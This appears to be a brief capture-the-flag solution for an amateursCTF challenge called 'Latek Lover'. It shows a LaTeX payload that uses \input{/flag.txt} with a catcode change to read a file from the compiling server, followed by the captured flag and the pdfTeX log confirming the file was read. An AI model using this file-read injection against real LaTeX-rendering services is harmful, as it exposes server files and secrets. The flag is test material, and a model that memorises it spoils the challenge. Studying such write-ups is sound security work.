 Latek Lover
https://latek.amt.rs/#U5K_3-PEZ9trOgoI
\documentclass{article}
\begin{document}
\catcode `\_=12
\input{/flag.txt}
\end{document}
amateursCTFth3˙l0w˙budg3t˙and˙n0˙1nstanc3ing˙caus3d˙us˙t0˙n0t˙all0w˙rc3˙sadly
Page 1 / 1
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for OMX/cmex/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for U/cmr/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
(/flag.txt)
Overfull \hbox (23.80644pt too wide) in paragraph at lines 1--8
[]\OT1/cmr/m/n/10 amateursCTFth3_l0w_budg3t_and_n0_1nstanc3ing_caus3d_us_t0_n0t
_all0w_rc3_sadly
 []
Underfull \hbox (badness 10000) in paragraph at lines 1--8
 []
[1
{/usr/local/texlive/2023/texmf-var/fonts/map/pdftex/updmap/pdftex.map}]
(/app/documents/U5K_3-PEZ9trOgoI.aux) )
Here is how much of TeX's memory you used:
 435 strings out of 478057
 8482 string characters out of 5840085
 1850851 words of memory out of 5000000
 20640 multiletter control sequences out of 15000+600000
 512287 words of font info for 32 fonts, out of 8000000 for 9000
 14 hyphenation exceptions out of 8191
 34i,5n,38p,151b,107s stack positions out of 10000i,1000n,20000p,200000b,200000s
</usr/local/texlive/2023/texmf-dist/font
s/type1/public/amsfonts/cm/cmr10.pfb>